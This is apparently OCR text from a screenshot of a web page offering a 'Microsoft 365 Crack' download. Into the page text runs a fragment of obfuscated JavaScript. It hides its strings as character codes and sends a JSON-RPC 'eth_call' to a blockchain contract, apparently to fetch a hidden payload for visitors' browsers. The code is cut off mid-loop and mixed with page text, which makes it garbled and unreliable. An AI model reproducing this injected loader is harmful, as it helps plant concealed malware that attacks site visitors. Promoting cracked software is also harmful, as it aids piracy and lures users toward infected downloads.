
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz chip recommended RAM: 4
GB recommended Disk space: 64 GB for setup Microsoft
365 supplies Office applications and services through cloud
subscription. It
Office
Read More »
365
Crack
for